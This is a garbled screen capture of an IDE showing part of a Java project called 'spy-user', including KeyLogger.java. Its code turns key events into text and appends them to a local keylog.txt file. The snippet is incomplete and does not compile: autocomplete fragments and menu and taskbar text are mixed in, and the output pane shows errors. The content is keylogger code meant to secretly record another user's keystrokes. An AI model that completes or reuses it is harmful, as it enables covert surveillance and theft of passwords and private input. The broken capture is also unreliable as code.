 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
492.5/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
int beginIndex
int beginIndex, int endIndex
int endIn=Math.min(i+20,te
String line=text.substring()
65 }
66
67 // Writing on output stream
68
69 out.write(cont);
70 // Closing the connection
71 out.close();
72 }
73
74 // Catch block to handle the exceptions
75 catch (IOException e) {
76
77 // Display message when exception occurs
78 System.out.println("exception occurred" + e);
79 }
80 }
81
Output
';' expected no suitable method found for substring(no arguments) method String.substring(int) is not applicable (actual and formal argument lists differ in length) method String.substring(int,int) is not applicable (actual and formal argument lists differ in length)
64:42 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:29
01-05-2023
3